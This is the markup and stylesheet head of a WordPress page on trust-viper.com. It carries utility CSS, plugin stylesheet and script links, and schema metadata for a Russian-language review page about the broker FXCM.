.preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=13076' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffxcm-globe%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffxcm-globe%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/fxcm-globe\/","headline":"Как устроена работа брокера FXCM? Реальные отзывы о мошеннике","description":"Мы тратим уйму времени для того, чтобы сделать полный обзор компаний, предоставляющих брокерские услуги. Основная наша цель -..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/fxcm-globe\/","headline":"Как устроена работа брокера FXCM? Реальные отзывы о мошеннике","description":"Мы тратим уйму времени для того, чтобы сделать полный обзор компаний, предоставляющих брокерские услуги. Основная наша цель -...","copyrightYear":"2022"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
